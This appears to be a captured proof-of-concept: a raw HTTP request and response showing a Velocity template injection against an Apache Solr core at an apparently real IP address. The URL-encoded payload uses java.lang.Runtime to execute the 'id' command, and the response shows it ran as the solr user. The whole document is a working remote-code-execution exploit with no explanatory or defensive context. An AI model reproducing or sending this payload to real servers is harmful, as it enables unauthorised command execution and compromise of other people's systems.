 GET
/solr/mgtv/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forNa
me(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName
(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream
())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end HTTP/1.1
Host: 103.15.85.78:8083
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
HTTP/1.1 200 OK
Content-Type: text/html;charset=utf-8
Connection: close
0 uid=1000(solr) gid=1000(solr) groups=1000(solr)